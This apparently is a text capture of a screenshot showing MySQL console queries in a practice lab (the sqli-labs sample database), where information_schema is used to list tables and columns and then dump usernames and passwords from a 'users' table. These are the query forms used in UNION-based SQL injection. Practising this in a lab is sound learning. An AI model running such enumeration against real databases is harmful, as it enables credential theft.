 管理员: C:\Windows\System32\cmd.exe - mysql  -u root -p
Database changed
mysql> select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database();
+---+-------------------------------+---+
| 1 | group_concat(table_name)      | 3 |
+---+-------------------------------+---+
| 1 | emails,referers,uagents,users | 3 |
+---+-------------------------------+---+
1 row in set (0.01 sec)
mysql> select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_sch
ema=database();
+---+---------------------------+---+
| 1 | group_concat(column_name) | 3 |
+---+---------------------------+---+
| 1 | id,username,password      | 3 |
+---+---------------------------+---+
1 row in set (0.03 sec)
mysql> select group_concat(id,"~",username,"~",password) from users ;
| group_concat(id,"~",username,"~",password)
|
| 1~Dumb~Dumb,2~Angelina~I-kill-you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman
~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~admin3~admin3,12~dhakkan~dumbo,14~admin4~admin4 |